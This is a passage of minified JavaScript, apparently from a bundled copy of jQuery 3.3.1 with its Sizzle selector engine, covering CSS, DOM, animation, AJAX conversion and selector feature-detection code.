we.css(t,e,"")},l=a(),c=i&&i[3]||(we.cssNumber[e]?"":"px"),d=(we.cssNumber[e]||"px"!==c&&+l)&&We.exec(we.css(t,e));if(d&&d[3]!==c){for(l/=2,c=c||d[3],d=+l||1;r--;)we.style(t,e,d+c),0>=(1-o)*(1-(o=a()/l||.5))&&(r=0),d/=o;d*=2,we.style(t,e,d+c),i=i||[]}return i&&(d=+d||+l||0,s=i[1]?d+(i[1]+1)*i[2]:+i[2],n&&(n.unit=c,n.start=d,n.end=s)),s}function y(t){var e,i=t.ownerDocument,n=t.nodeName,s=Qe[n];return s||(e=i.body.appendChild(i.createElement(n)),s=we.css(e,"display"),e.parentNode.removeChild(e),"none"===s&&(s="block"),Qe[n]=s,s)}function b(t,e){for(var i,n,s=[],o=0,r=t.length;r>o;o++)(n=t[o]).style&&(i=n.style.display,e?("none"===i&&(s[o]=Le.get(n,"display")||null,s[o]||(n.style.display="")),""===n.style.display&&Ve(n)&&(s[o]=y(n))):"none"!==i&&(s[o]="none",Le.set(n,"display",i)));for(o=0;r>o;o++)null!=s[o]&&(t[o].style.display=s[o]);return t}function w(t,e){var i;return i="undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e||"*"):"undefined"!=typeof t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&o(t,e)?we.merge([t],i):i}function x(t,e){for(var i=0,n=t.length;n>i;i++)Le.set(t[i],"globalEval",!e||Le.get(e[i],"globalEval"))}function $(t,e,i,s,o){for(var r,a,l,c,d,u,h=e.createDocumentFragment(),p=[],f=0,m=t.length;m>f;f++)if((r=t[f])||0===r)if("object"===n(r))we.merge(p,r.nodeType?[r]:r);else if(Je.test(r)){for(a=a||h.appendChild(e.createElement("div")),l=(Ke.exec(r)||["",""])[1].toLowerCase(),c=Ze[l]||Ze._default,a.innerHTML=c[1]+we.htmlPrefilter(r)+c[2],u=c[0];u--;)a=a.lastChild;we.merge(p,a.childNodes),(a=h.firstChild).textContent=""}else p.push(e.createTextNode(r));for(h.textContent="",f=0;r=p[f++];)if(s&&we.inArray(r,s)>-1)o&&o.push(r);else if(d=we.contains(r.ownerDocument,r),a=w(h.appendChild(r),"script"),d&&x(a),i)for(u=0;r=a[u++];)Ge.test(r.type||"")&&i.push(r);return h}function T(){return!0}function C(){return!1}function k(){try{return re.activeElement}catch(t){}}function S(t,e,i,n,s,o){var r,a;if("object"==typeof e){"string"!=typeof i&&(n=n||i,i=void 0);for(a in e)S(t,a,i,n,e[a],o);return t}if(null==n&&null==s?(s=i,n=i=void 0):null==s&&("string"==typeof i?(s=n,n=void 0):(s=n,n=i,i=void 0)),!1===s)s=C;else if(!s)return t;return 1===o&&(r=s,(s=function(t){return we().off(t),r.apply(this,arguments)}).guid=r.guid||(r.guid=we.guid++)),t.each(function(){we.event.add(this,e,s,n,i)})}function E(t,e){return o(t,"table")&&o(11!==e.nodeType?e:e.firstChild,"tr")?we(t).children("tbody")[0]||t:t}function D(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function P(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function z(t,e){var i,n,s,o,r,a,l,c;if(1===e.nodeType){if(Le.hasData(t)&&(o=Le.access(t),r=Le.set(e,o),c=o.events)){delete r.handle,r.events={};for(s in c)for(i=0,n=c[s].length;n>i;i++)we.event.add(e,s,c[s][i])}qe.hasData(t)&&(a=qe.access(t),l=we.extend({},a),qe.set(e,l))}}function A(t,e){var i=e.nodeName.toLowerCase();"input"===i&&Xe.test(t.type)?e.checked=t.checked:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}function j(t,e,n,s){e=ce.apply([],e);var o,r,a,l,c,d,u=0,h=t.length,p=h-1,f=e[0],m=ve(f);if(m||h>1&&"string"==typeof f&&!_e.checkClone&&ri.test(f))return t.each(function(i){var o=t.eq(i);m&&(e[0]=f.call(this,i,o.html())),j(o,e,n,s)});if(h&&(o=$(e,t[0].ownerDocument,!1,t,s),r=o.firstChild,1===o.childNodes.length&&(o=r),r||s)){for(l=(a=we.map(w(o,"script"),D)).length;h>u;u++)c=o,u!==p&&(c=we.clone(c,!0,!0),l&&we.merge(a,w(c,"script"))),n.call(t[u],c,u);if(l)for(d=a[a.length-1].ownerDocument,we.map(a,P),u=0;l>u;u++)c=a[u],Ge.test(c.type||"")&&!Le.access(c,"globalEval")&&we.contains(d,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?we._evalUrl&&we._evalUrl(c.src):i(c.textContent.replace(ai,""),d,c))}return t}function I(t,e,i){for(var n,s=e?we.filter(e,t):t,o=0;null!=(n=s[o]);o++)i||1!==n.nodeType||we.cleanData(w(n)),n.parentNode&&(i&&we.contains(n.ownerDocument,n)&&x(w(n,"script")),n.parentNode.removeChild(n));return t}function F(t,e,i){var n,s,o,r,a=t.style;return(i=i||ci(t))&&(""!==(r=i.getPropertyValue(e)||i[e])||we.contains(t.ownerDocument,t)||(r=we.style(t,e)),!_e.pixelBoxStyles()&&li.test(r)&&di.test(e)&&(n=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=i.width,a.width=n,a.minWidth=s,a.maxWidth=o)),void 0!==r?r+"":r}function O(t,e){return{get:function(){return t()?(delete this.get,void 0):(this.get=e).apply(this,arguments)}}}function M(t){if(t in gi)return t;for(var e=t[0].toUpperCase()+t.slice(1),i=mi.length;i--;)if((t=mi[i]+e)in gi)return t}function N(t){var e=we.cssProps[t];return e||(e=we.cssProps[t]=M(t)||t),e}function L(t,e,i){var n=We.exec(e);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):e}function q(t,e,i,n,s,o){var r="width"===e?1:0,a=0,l=0;if(i===(n?"border":"content"))return 0;for(;4>r;r+=2)"margin"===i&&(l+=we.css(t,i+Ue[r],!0,s)),n?("content"===i&&(l-=we.css(t,"padding"+Ue[r],!0,s)),"margin"!==i&&(l-=we.css(t,"border"+Ue[r]+"Width",!0,s))):(l+=we.css(t,"padding"+Ue[r],!0,s),"padding"!==i?l+=we.css(t,"border"+Ue[r]+"Width",!0,s):a+=we.css(t,"border"+Ue[r]+"Width",!0,s));return!n&&o>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-l-a-.5))),l}function R(t,e,i){var n=ci(t),s=F(t,e,n),o="border-box"===we.css(t,"boxSizing",!1,n),r=o;if(li.test(s)){if(!i)return s;s="auto"}return r=r&&(_e.boxSizingReliable()||s===t.style[e]),("auto"===s||!parseFloat(s)&&"inline"===we.css(t,"display",!1,n))&&(s=t["offset"+e[0].toUpperCase()+e.slice(1)],r=!0),(s=parseFloat(s)||0)+q(t,e,i||(o?"border":"content"),r,n,s)+"px"}function H(t,e,i,n,s){return new H.prototype.init(t,e,i,n,s)}function B(){vi&&(!1===re.hidden&&t.requestAnimationFrame?t.requestAnimationFrame(B):t.setTimeout(B,we.fx.interval),we.fx.tick())}function W(){return t.setTimeout(function(){_i=void 0}),_i=Date.now()}function U(t,e){var i,n=0,s={height:t};for(e=e?1:0;4>n;n+=2-e)s["margin"+(i=Ue[n])]=s["padding"+i]=t;return e&&(s.opacity=s.width=t),s}function V(t,e,i){for(var n,s=(X.tweeners[e]||[]).concat(X.tweeners["*"]),o=0,r=s.length;r>o;o++)if(n=s[o].call(i,e,t))return n}function Y(t,e,i){var n,s,o,r,a,l,c,d,u="width"in e||"height"in e,h=this,p={},f=t.style,m=t.nodeType&&Ve(t),g=Le.get(t,"fxshow");i.queue||(null==(r=we._queueHooks(t,"fx")).unqueued&&(r.unqueued=0,a=r.empty.fire,r.empty.fire=function(){r.unqueued||a()}),r.unqueued++,h.always(function(){h.always(function(){r.unqueued--,we.queue(t,"fx").length||r.empty.fire()})}));for(n in e)if(s=e[n],yi.test(s)){if(delete e[n],o=o||"toggle"===s,s===(m?"hide":"show")){if("show"!==s||!g||void 0===g[n])continue;m=!0}p[n]=g&&g[n]||we.style(t,n)}if((l=!we.isEmptyObject(e))||!we.isEmptyObject(p)){u&&1===t.nodeType&&(i.overflow=[f.overflow,f.overflowX,f.overflowY],null==(c=g&&g.display)&&(c=Le.get(t,"display")),"none"===(d=we.css(t,"display"))&&(c?d=c:(b([t],!0),c=t.style.display||c,d=we.css(t,"display"),b([t]))),("inline"===d||"inline-block"===d&&null!=c)&&"none"===we.css(t,"float")&&(l||(h.done(function(){f.display=c}),null==c&&(d=f.display,c="none"===d?"":d)),f.display="inline-block")),i.overflow&&(f.overflow="hidden",h.always(function(){f.overflow=i.overflow[0],f.overflowX=i.overflow[1],f.overflowY=i.overflow[2]})),l=!1;for(n in p)l||(g?"hidden"in g&&(m=g.hidden):g=Le.access(t,"fxshow",{display:c}),o&&(g.hidden=!m),m&&b([t],!0),h.done(function(){m||b([t]),Le.remove(t,"fxshow");for(n in p)we.style(t,n,p[n])})),l=V(m?g[n]:0,n,h),n in g||(g[n]=l.start,m&&(l.end=l.start,l.start=0))}}function Q(t,e){var i,n,s,o,r;for(i in t)if(n=f(i),s=e[n],o=t[i],Array.isArray(o)&&(s=o[1],o=t[i]=o[0]),i!==n&&(t[n]=o,delete t[i]),(r=we.cssHooks[n])&&"expand"in r){o=r.expand(o),delete t[n];for(i in o)i in t||(t[i]=o[i],e[i]=s)}else e[n]=s}function X(t,e,i){var n,s,o=0,r=X.prefilters.length,a=we.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var e=_i||W(),i=Math.max(0,c.startTime+c.duration-e),n=1-(i/c.duration||0),o=0,r=c.tweens.length;r>o;o++)c.tweens[o].run(n);return a.notifyWith(t,[c,n,i]),1>n&&r?i:(r||a.notifyWith(t,[c,1,0]),a.resolveWith(t,[c]),!1)},c=a.promise({elem:t,props:we.extend({},e),opts:we.extend(!0,{specialEasing:{},easing:we.easing._default},i),originalProperties:e,originalOptions:i,startTime:_i||W(),duration:i.duration,tweens:[],createTween:function(e,i){var n=we.Tween(t,c.opts,e,i,c.opts.specialEasing[e]||c.opts.easing);return c.tweens.push(n),n},stop:function(e){var i=0,n=e?c.tweens.length:0;if(s)return this;for(s=!0;n>i;i++)c.tweens[i].run(1);return e?(a.notifyWith(t,[c,1,0]),a.resolveWith(t,[c,e])):a.rejectWith(t,[c,e]),this}}),d=c.props;for(Q(d,c.opts.specialEasing);r>o;o++)if(n=X.prefilters[o].call(c,t,d,c.opts))return ve(n.stop)&&(we._queueHooks(c.elem,c.opts.queue).stop=n.stop.bind(n)),n;return we.map(d,V,c),ve(c.opts.start)&&c.opts.start.call(t,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),we.fx.timer(we.extend(l,{elem:t,anim:c,queue:c.opts.queue})),c}function K(t){return(t.match(Ae)||[]).join(" ")}function G(t){return t.getAttribute&&t.getAttribute("class")||""}function Z(t){return Array.isArray(t)?t:"string"==typeof t?t.match(Ae)||[]:[]}function J(t,e,i,s){var o;if(Array.isArray(e))we.each(e,function(e,n){i||zi.test(t)?s(t,n):J(t+"["+("object"==typeof n&&null!=n?e:"")+"]",n,i,s)});else if(i||"object"!==n(e))s(t,e);else for(o in e)J(t+"["+o+"]",e[o],i,s)}function te(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,s=0,o=e.toLowerCase().match(Ae)||[];if(ve(i))for(;n=o[s++];)"+"===n[0]?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function ee(t,e,i,n){function s(a){var l;return o[a]=!0,we.each(t[a]||[],function(t,a){var c=a(e,i,n);return"string"!=typeof c||r||o[c]?r?!(l=c):void 0:(e.dataTypes.unshift(c),s(c),!1)}),l}var o={},r=t===Bi;return s(e.dataTypes[0])||!o["*"]&&s("*")}function ie(t,e){var i,n,s=we.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((s[i]?t:n||(n={}))[i]=e[i]);return n&&we.extend(!0,t,n),t}function ne(t,e,i){for(var n,s,o,r,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=t.mimeType||e.getResponseHeader("Content-Type"));if(n)for(s in a)if(a[s]&&a[s].test(n)){l.unshift(s);break}if(l[0]in i)o=l[0];else{for(s in i){if(!l[0]||t.converters[s+" "+l[0]]){o=s;break}r||(r=s)}o=o||r}return o?(o!==l[0]&&l.unshift(o),i[o]):void 0}function se(t,e,i,n){var s,o,r,a,l,c={},d=t.dataTypes.slice();if(d[1])for(r in t.converters)c[r.toLowerCase()]=t.converters[r];for(o=d.shift();o;)if(t.responseFields[o]&&(i[t.responseFields[o]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=d.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(r=c[l+" "+o]||c["* "+o]))for(s in c)if((a=s.split(" "))[1]===o&&(r=c[l+" "+a[0]]||c["* "+a[0]])){!0===r?r=c[s]:!0!==c[s]&&(o=a[0],d.unshift(a[1]));break}if(!0!==r)if(r&&t["throws"])e=r(e);else try{e=r(e)}catch(t){return{state:"parsererror",error:r?t:"No conversion from "+l+" to "+o}}}return{state:"success",data:e}}var oe=[],re=t.document,ae=Object.getPrototypeOf,le=oe.slice,ce=oe.concat,de=oe.push,ue=oe.indexOf,he={},pe=he.toString,fe=he.hasOwnProperty,me=fe.toString,ge=me.call(Object),_e={},ve=function t(t){return"function"==typeof t&&"number"!=typeof t.nodeType},ye=function t(t){return null!=t&&t===t.window},be={type:!0,src:!0,noModule:!0},we=function(t,e){return new we.fn.init(t,e)},xe=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;we.fn=we.prototype={jquery:"3.3.1",constructor:we,length:0,toArray:function(){return le.call(this)},get:function(t){return null==t?le.call(this):0>t?this[t+this.length]:this[t]},pushStack:function(t){var e=we.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return we.each(this,t)},map:function(t){return this.pushStack(we.map(this,function(e,i){return t.call(e,i,e)}))},slice:function(){return this.pushStack(le.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,i=+t+(0>t?e:0);return this.pushStack(i>=0&&e>i?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:de,sort:oe.sort,splice:oe.splice},we.extend=we.fn.extend=function(){var t,e,i,n,s,o,r=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[a]||{},a++),"object"==typeof r||ve(r)||(r={}),a===l&&(r=this,a--);l>a;a++)if(null!=(t=arguments[a]))for(e in t)i=r[e],r!==(n=t[e])&&(c&&n&&(we.isPlainObject(n)||(s=Array.isArray(n)))?(s?(s=!1,o=i&&Array.isArray(i)?i:[]):o=i&&we.isPlainObject(i)?i:{},r[e]=we.extend(c,o,n)):void 0!==n&&(r[e]=n));return r},we.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,i;return!(!t||"[object Object]"!==pe.call(t)||(e=ae(t))&&("function"!=typeof(i=fe.call(e,"constructor")&&e.constructor)||me.call(i)!==ge))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t){i(t)},each:function(t,e){var i,n=0;if(s(t))for(i=t.length;i>n&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},trim:function(t){return null==t?"":(t+"").replace(xe,"")},makeArray:function(t,e){var i=e||[];return null!=t&&(s(Object(t))?we.merge(i,"string"==typeof t?[t]:t):de.call(i,t)),i},inArray:function(t,e,i){return null==e?-1:ue.call(e,t,i)},merge:function(t,e){for(var i=+e.length,n=0,s=t.length;i>n;n++)t[s++]=e[n];return t.length=s,t},grep:function(t,e,i){for(var n,s=[],o=0,r=t.length,a=!i;r>o;o++)(n=!e(t[o],o))!==a&&s.push(t[o]);return s},map:function(t,e,i){var n,o,r=0,a=[];if(s(t))for(n=t.length;n>r;r++)null!=(o=e(t[r],r,i))&&a.push(o);else for(r in t)null!=(o=e(t[r],r,i))&&a.push(o);return ce.apply([],a)},guid:1,support:_e}),"function"==typeof Symbol&&(we.fn[Symbol.iterator]=oe[Symbol.iterator]),we.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){he["[object "+e+"]"]=e.toLowerCase()});var $e=function(t){function e(t,e,i,n){var s,o,r,a,l,c,d,h=e&&e.ownerDocument,f=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==f&&9!==f&&11!==f)return i;if(!n&&((e?e.ownerDocument||e:R)!==j&&A(e),e=e||j,F)){if(11!==f&&(l=_e.exec(t)))if(s=l[1]){if(9===f){if(!(r=e.getElementById(s)))return i;if(r.id===s)return i.push(r),i}else if(h&&(r=h.getElementById(s))&&L(e,r)&&r.id===s)return i.push(r),i}else{if(l[2])return Z.apply(i,e.getElementsByTagName(t)),i;if((s=l[3])&&x.getElementsByClassName&&e.getElementsByClassName)return Z.apply(i,e.getElementsByClassName(s)),i}if(!(!x.qsa||V[t+" "]||O&&O.test(t))){if(1!==f)h=e,d=t;else if("object"!==e.nodeName.toLowerCase()){for((a=e.getAttribute("id"))?a=a.replace(we,xe):e.setAttribute("id",a=q),o=(c=k(t)).length;o--;)c[o]="#"+a+" "+p(c[o]);d=c.join(","),h=ve.test(t)&&u(e.parentNode)||e}if(d)try{return Z.apply(i,h.querySelectorAll(d)),i}catch(t){}finally{a===q&&e.removeAttribute("id")}}}return E(t.replace(ae,"$1"),e,i,n)}function i(){function t(i,n){return e.push(i+" ")>$.cacheLength&&delete t[e.shift()],t[i+" "]=n}var e=[];return t}function n(t){return t[q]=!0,t}function s(t){var e=j.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function o(t,e){for(var i=t.split("|"),n=i.length;n--;)$.attrHandle[i[n]]=e}function r(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function a(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function l(t){return function(e){var i=e.nodeName.toLowerCase();return("input"===i||"button"===i)&&e.type===t}}function c(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&Te(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function d(t){return n(function(e){return e=+e,n(function(i,n){for(var s,o=t([],i.length,e),r=o.length;r--;)i[s=o[r]]&&(i[s]=!(n[s]=i[s]))})})}function u(t){return t&&"undefined"!=typeof t.getElementsByTagName&&t}function h(){}function p(t){for(var e=0,i=t.length,n="";i>e;e++)n+=t[e].value;return n}function f(t,e,i){var n=e.dir,s=e.next,o=s||n,r=i&&"parentNode"===o,a=B++;return e.first?function(e,i,s){for(;e=e[n];)if(1===e.nodeType||r)return t(e,i,s);return!1}:function(e,i,l){var c,d,u,h=[H,a];if(l){for(;e=e[n];)if((1===e.nodeType||r)&&t(e,i,l))return!0}else for(;e=e[n];)if(1===e.nodeType||r)if(u=e[q]||(e[q]={}),d=u[e.uniqueID]||(u[e.uniqueID]={}),s&&s===e.nodeName.toLowerCase())e=e[n]||e;else{if((c=d[o])&&c[0]===H&&c[1]===a)return h[2]=c[2];if(d[o]=h,h[2]=t(e,i,l))return!0}return!1}}function m(t){return t.length>1?function(e,i,n){for(var s=t.length;s--;)if(!t[s](e,i,n))return!1;return!0}:t[0]}function g(t,i,n){for(var s=0,o=i.length;o>s;s++)e(t,i[s],n);return n}function _(t,e,i,n,s){for(var o,r=[],a=0,l=t.length,c=null!=e;l>a;a++)(o=t[a])&&(i&&!i(o,n,s)||(r.push(o),c&&e.push(a)));return r}function v(t,e,i,s,o,r){return s&&!s[q]&&(s=v(s)),o&&!o[q]&&(o=v(o,r)),n(function(n,r,a,l){var c,d,u,h=[],p=[],f=r.length,m=n||g(e||"*",a.nodeType?[a]:a,[]),v=!t||!n&&e?m:_(m,h,t,a,l),y=i?o||(n?t:f||s)?[]:r:v;if(i&&i(v,y,a,l),s)for(c=_(y,p),s(c,[],a,l),d=c.length;d--;)(u=c[d])&&(y[p[d]]=!(v[p[d]]=u));if(n){if(o||t){if(o){for(c=[],d=y.length;d--;)(u=y[d])&&c.push(v[d]=u);o(null,y=[],c,l)}for(d=y.length;d--;)(u=y[d])&&(c=o?te(n,u):h[d])>-1&&(n[c]=!(r[c]=u))}}else y=_(y===r?y.splice(f,y.length):y),o?o(null,r,y,l):Z.apply(r,y)})}function y(t){for(var e,i,n,s=t.length,o=$.relative[t[0].type],r=o||$.relative[" "],a=o?1:0,l=f(function(t){return t===e},r,!0),c=f(function(t){return te(e,t)>-1},r,!0),d=[function(t,i,n){var s=!o&&(n||i!==D)||((e=i).nodeType?l(t,i,n):c(t,i,n));return e=null,s}];s>a;a++)if(i=$.relative[t[a].type])d=[f(m(d),i)];else{if((i=$.filter[t[a].type].apply(null,t[a].matches))[q]){for(n=++a;s>n&&!$.relative[t[n].type];n++);return v(a>1&&m(d),a>1&&p(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(ae,"$1"),i,n>a&&y(t.slice(a,n)),s>n&&y(t=t.slice(n)),s>n&&p(t))}d.push(i)}return m(d)}function b(t,i){var s=i.length>0,o=t.length>0,r=function(n,r,a,l,c){var d,u,h,p=0,f="0",m=n&&[],g=[],v=D,y=n||o&&$.find.TAG("*",c),b=H+=null==v?1:Math.random()||.1,w=y.length;for(c&&(D=r===j||r||c);f!==w&&null!=(d=y[f]);f++){if(o&&d){for(u=0,r||d.ownerDocument===j||(A(d),a=!F);h=t[u++];)if(h(d,r||j,a)){l.push(d);break}c&&(H=b)}s&&((d=!h&&d)&&p--,n&&m.push(d))}if(p+=f,s&&f!==p){for(u=0;h=i[u++];)h(m,g,r,a);if(n){if(p>0)for(;f--;)m[f]||g[f]||(g[f]=K.call(l));g=_(g)}Z.apply(l,g),c&&!n&&g.length>0&&p+i.length>1&&e.uniqueSort(l)}return c&&(H=b,D=v),m};return s?n(r):r}var w,x,$,T,C,k,S,E,D,P,z,A,j,I,F,O,M,N,L,q="sizzle"+1*new Date,R=t.document,H=0,B=0,W=i(),U=i(),V=i(),Y=function(t,e){return t===e&&(z=!0),0},Q={}.hasOwnProperty,X=[],K=X.pop,G=X.push,Z=X.push,J=X.slice,te=function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},ee="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ie="[\\x20\\t\\r\\n\\f]",ne="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",se="\\["+ie+"*("+ne+")(?:"+ie+"*([*^$|!~]?=)"+ie+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ne+"))|)"+ie+"*\\]",oe=":("+ne+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+se+")*)|.*)\\)|)",re=new RegExp(ie+"+","g"),ae=new RegExp("^"+ie+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ie+"+$","g"),le=new RegExp("^"+ie+"*,"+ie+"*"),ce=new RegExp("^"+ie+"*([>+~]|"+ie+")"+ie+"*"),de=new RegExp("="+ie+"*([^\\]'\"]*?)"+ie+"*\\]","g"),ue=new RegExp(oe),he=new RegExp("^"+ne+"$"),pe={ID:new RegExp("^#("+ne+")"),CLASS:new RegExp("^\\.("+ne+")"),TAG:new RegExp("^("+ne+"|[*])"),ATTR:new RegExp("^"+se),PSEUDO:new RegExp("^"+oe),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ie+"*(even|odd|(([+-]|)(\\d*)n|)"+ie+"*(?:([+-]|)"+ie+"*(\\d+)|))"+ie+"*\\)|)","i"),bool:new RegExp("^(?:"+ee+")$","i"),needsContext:new RegExp("^"+ie+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ie+"*((?:-\\d)?\\d*)"+ie+"*\\)|)(?=[^-]|$)","i")},fe=/^(?:input|select|textarea|button)$/i,me=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,_e=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ve=/[+~]/,ye=new RegExp("\\\\([\\da-f]{1,6}"+ie+"?|("+ie+")|.)","ig"),be=function(t,e,i){var n="0x"+e-65536;return n!==n||i?e:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)},we=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,xe=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},$e=function(){A()},Te=f(function(t){return!0===t.disabled&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{Z.apply(X=J.call(R.childNodes),R.childNodes),X[R.childNodes.length].nodeType}catch(t){Z={apply:X.length?function(t,e){G.apply(t,J.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}}x=e.support={},C=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},A=e.setDocument=function(t){var e,i,n=t?t.ownerDocument||t:R;return n!==j&&9===n.nodeType&&n.documentElement?(j=n,I=j.documentElement,F=!C(j),R!==j&&(i=j.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",$e,!1):i.attachEvent&&i.attachEvent("onunload",$e)),x.attributes=s(function(t){return t.className="i",!t.getAttribute("className")}),x.getElementsByTagName=s(function(t){return t.appendChild(j.createComment("")),!t.getElementsByTagName("*").length}),x.getElementsByClassName=ge.test(j.getElementsByClassName),x.getById=s(function(t){return I.appendChild(t).id=q,!j.getElementsByName||!j.getElementsByName(q).length}),x.getById?($.filter.ID=function(t){var e=t.replace(ye,be);return function(t){return t.getAttribute("id")===e}},$.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&F){var i=e.getElementById(t);return i?[i]:[]}}):($.filter.ID=function(t){var e=t.replace(ye,be);return function(t){var i="undefined"!=typeof t.getAttributeNode&&t.getAttributeNode("id");return i&&i.value===e}},$.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&F){var i,n,s,o=e.getElementById(t);if(o){if((i=o.getAttributeNode("id"))&&i.value===t)return[o];for(s=e.getElementsByName(t),n=0;o=s[n++];)if((i=o.getAttributeNode("id"))&&i.value===t)return[o]}return[]}}),$.find.TAG=x.getElementsByTagName?function(t,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t):x.qsa?e.querySelectorAll(t):void 0}:function(t,e){var i,n=[],s=0,o=e.getElementsByTagName(t);if("*"===t){for(;i=o[s++];)1===i.nodeType&&n.push(i);return n}return o},$.find.CLASS=x.getElementsByClassName&&function(t,e){return"undefined"!=typeof e.getElementsByClassName&&F?e.getElementsByClassName(t):void 0},M=[],O=[],(x.qsa=ge.test(j.querySelectorAll))&&(s(function(t){I.appendChild(t).innerHTML="<a id='"+q+"'></a><select id='"+q+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&O.push("[*^$]="+ie+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||O.push("\\["+ie+"*(?:value|"+ee+")"),t.querySelectorAll("[id~="+q+"-]").length||O.push("~="),t.querySelectorAll(":checked").length||O.push(":checked"),t.querySelectorAll("a#"+q+"+*").length||O.push(".#.+[+~]")
}),s(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=j.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&O.push("name"+ie+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&O.push(":enabled",":disabled"),I.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&O.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),O.push(",.*:")})),(x.matchesSelector=ge.test(N=I.matches||I.webkitMatchesSelector||I.mozMatchesSelector||I.oMatchesSelector||I.msMatchesSelector))&&s(function(t){x.disconnectedMatch=N.call(t,"*"),N.call(t,"[s!='']:x"),M.push("!=",oe)}),O=O.length&&new RegExp(O.join("|")),M=M.length&&new RegExp(M.join("|")),e=ge.test(I.compareDocumentPosition),L=e||ge.test(I.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},Y=e?function(t,e){if(t===e)return z=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!x.sortDetached&&e.compareDocumentPosition(t)===i?t===j||t.ownerDocument===R&&L(R,t)?-1:e===j||e.ownerDocument===R&&L(R,e)?1:P?te(P,t)-te(P,e):0:4&i?-1:1)}:function(t,e){if(t===e)return z=!0,0;var i,n=0,s=t.parentNode,o=e.parentNode,a=[t],l=[e];if(!s||!o)return t===j?-1:e===j?1:s?-1:o?1:P?te(P,t)-te(P,e):0;if(s===o)return 